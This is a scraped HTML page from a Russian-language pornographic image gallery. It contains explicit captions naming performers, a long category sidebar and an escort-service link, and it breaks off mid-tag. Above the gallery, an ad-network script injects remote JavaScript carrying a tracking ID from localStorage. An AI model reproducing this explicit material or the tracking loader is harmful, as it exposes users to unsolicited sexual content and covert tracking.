

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/39518-porno-sasha-blondinka-83-foto.html
body_size: 17583
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Порно саша блондинка (83 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Порно саша блондинка (83 фото). -  Veronica Leal - fucking Veronica’s ass on a Highway Bridge Украинская порноактриса Саша блонд Sasha blonde Порноактриса Саша блонд Порноактриса Саша блонд anal Украинская порноактриса Саша блонд Менди дии Саша Розе порно1 Порноактриса Sasha blonde anal Sasha blonde Veronica Leal - fucking">
<meta name="keywords" content="блонд, Sasha, блондинка, blonde, Порноактриса, Порнозвезда, порноактриса, blowjob, блонде, Украинская, Порномодель, белобрысая, Любимова, Veronica, двойное, проникновение, камшот, Bridge, Highway, Veronica’s">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно саша блондинка (83 фото)">
<meta property="og:url" content="https://goliedevushki.club/39518-porno-sasha-blondinka-83-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1667753626_1-goliedevushki-pro-p-porno-sasha-blondinka-1.jpg">
<meta property="og:description" content="Порно - Порно саша блондинка (83 фото). -  Veronica Leal - fucking Veronica’s ass on a Highway Bridge Украинская порноактриса Саша блонд Sasha blonde Порноактриса Саша блонд Порноактриса Саша блонд anal Украинская порноактриса Саша блонд Менди дии Саша Розе порно1 Порноактриса Sasha blonde anal Sasha blonde Veronica Leal - fucking">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/39518-porno-sasha-blondinka-83-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Порно саша блондинка (83 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Порно саша блондинка (83 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753626_1-goliedevushki-pro-p-porno-sasha-blondinka-1.jpg||Украинская порноактриса Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753626_1-goliedevushki-pro-p-porno-sasha-blondinka-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753626_1-goliedevushki-pro-p-porno-sasha-blondinka-1.jpg" style="max-width:100%;" alt="Украинская порноактриса Саша блонд"></a><div>Украинская порноактриса Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753705_2-goliedevushki-pro-p-porno-sasha-blondinka-3.jpg||Sasha blonde--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753705_2-goliedevushki-pro-p-porno-sasha-blondinka-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753705_2-goliedevushki-pro-p-porno-sasha-blondinka-3.jpg" style="max-width:100%;" alt="Sasha blonde"></a><div>Sasha blonde</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753635_3-goliedevushki-pro-p-porno-sasha-blondinka-4.jpg||Порноактриса Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753635_3-goliedevushki-pro-p-porno-sasha-blondinka-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753635_3-goliedevushki-pro-p-porno-sasha-blondinka-4.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд"></a><div>Порноактриса Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753624_4-goliedevushki-pro-p-porno-sasha-blondinka-5.jpg||Порноактриса Саша блонд anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753624_4-goliedevushki-pro-p-porno-sasha-blondinka-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753624_4-goliedevushki-pro-p-porno-sasha-blondinka-5.jpg" style="max-width:100%;" alt="Порноактриса Саша блонд anal"></a><div>Порноактриса Саша блонд anal</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753713_5-goliedevushki-pro-p-porno-sasha-blondinka-6.jpg||Украинская порноактриса Саша блонд--><img data-src="/uploads/posts/2022-11/1667753713_5-goliedevushki-pro-p-porno-sasha-blondinka-6.jpg" style="max-width:100%;" alt="Украинская порноактриса Саша блонд"><div>Украинская порноактриса Саша блонд</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753720_6-goliedevushki-pro-p-porno-sasha-blondinka-7.jpg||Менди дии Саша Розе порно1--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753720_6-goliedevushki-pro-p-porno-sasha-blondinka-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753720_6-goliedevushki-pro-p-porno-sasha-blondinka-7.jpg" style="max-width:100%;" alt="Менди дии Саша Розе порно1"></a><div>Менди дии Саша Розе порно1</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753662_7-goliedevushki-pro-p-porno-sasha-blondinka-8.jpg||Порноактриса Sasha blonde anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753662_7-goliedevushki-pro-p-porno-sasha-blondinka-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753662_7-goliedevushki-pro-p-porno-sasha-blondinka-8.jpg" style="max-width:100%;" alt="Порноактриса Sasha blonde anal"></a><div>Порноактриса Sasha blonde anal</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753699_8-goliedevushki-pro-p-porno-sasha-blondinka-9.jpg||Sasha blonde--><img data-src="/uploads/posts/2022-11/1667753699_8-goliedevushki-pro-p-porno-sasha-blondinka-9.jpg" style="max-width:100%;" alt="Sasha blonde"><div>Sasha blonde</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753720_9-goliedevushki-pro-p-porno-sasha-blondinka-10.jpg||Veronica Leal - fucking Veronica’s ass on a Highway Bridge--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753720_9-goliedevushki-pro-p-porno-sasha-blondinka-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753720_9-goliedevushki-pro-p-porno-sasha-blondinka-10.jpg" style="max-width:100%;" alt="Veronica Leal - fucking Veronica’s ass on a Highway Bridge"></a><div>Veronica Leal - fucking Veronica’s ass on a Highway Bridge</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667753693_10-goliedevushki-pro-p-porno-sasha-blondinka-11.jpg||Саша блонд мастурбация--><img data-src="/uploads/posts/2022-11/1667753693_10-goliedevushki-pro-p-porno-sasha-blondinka-11.jpg" style="max-width:100%;" alt="Саша блонд мастурбация"><div>Саша блонд мастурбация</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753682_11-goliedevushki-pro-p-porno-sasha-blondinka-13.jpg||Порноактриса Sasha blonde anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753682_11-goliedevushki-pro-p-porno-sasha-blondinka-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753682_11-goliedevushki-pro-p-porno-sasha-blondinka-13.jpg" style="max-width:100%;" alt="Порноактриса Sasha blonde anal"></a><div>Порноактриса Sasha blonde anal</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753700_12-goliedevushki-pro-p-porno-sasha-blondinka-15.jpg||Русская порноактриса Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753700_12-goliedevushki-pro-p-porno-sasha-blondinka-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753700_12-goliedevushki-pro-p-porno-sasha-blondinka-15.jpg" style="max-width:100%;" alt="Русская порноактриса Саша блонд"></a><div>Русская порноактриса Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753646_13-goliedevushki-pro-p-porno-sasha-blondinka-16.jpg||Sasha blonde--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753646_13-goliedevushki-pro-p-porno-sasha-blondinka-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753646_13-goliedevushki-pro-p-porno-sasha-blondinka-16.jpg" style="max-width:100%;" alt="Sasha blonde"></a><div>Sasha blonde</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753673_14-goliedevushki-pro-p-porno-sasha-blondinka-17.jpg||Саша блонд(Sasha blond) бикини--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753673_14-goliedevushki-pro-p-porno-sasha-blondinka-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753673_14-goliedevushki-pro-p-porno-sasha-blondinka-17.jpg" style="max-width:100%;" alt="Саша блонд(Sasha blond) бикини"></a><div>Саша блонд(Sasha blond) бикини</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753626_15-goliedevushki-pro-p-porno-sasha-blondinka-18.jpg||Порноактриса Саша блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753626_15-goliedevushki-pro-p-porno-sasha-blondinka-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753626_15-goliedevushki-pro-p-porno-sasha-blondinka-18.jpg" style="max-width:100%;" alt="Порноактриса Саша блондинка"></a><div>Порноактриса Саша блондинка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753697_16-goliedevushki-pro-p-porno-sasha-blondinka-19.jpg||Украинская порноактриса Саша блонд--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753697_16-goliedevushki-pro-p-porno-sasha-blondinka-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753697_16-goliedevushki-pro-p-porno-sasha-blondinka-19.jpg" style="max-width:100%;" alt="Украинская порноактриса Саша блонд"></a><div>Украинская порноактриса Саша блонд</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753657_17-goliedevushki-pro-p-porno-sasha-blondinka-20.jpg||Порноактриса Sasha blonde anal--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753657_17-goliedevushki-pro-p-porno-sasha-blondinka-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667753657_17-goliedevushki-pro-p-porno-sasha-blondinka-20.jpg" style="max-width:100%;" alt="Порноактриса Sasha blonde anal"></a><div>Порноактриса Sasha blonde anal</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667753679_18-goliedevushki-pro-p-porno-sasha-blondinka-21.jpg||Порнозвезда Саша Роуз блондинка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667753679_18-goliedevushki-pro-p-porno-sasha-blondinka-21.jpg" class="highslide" target="_blank"><img 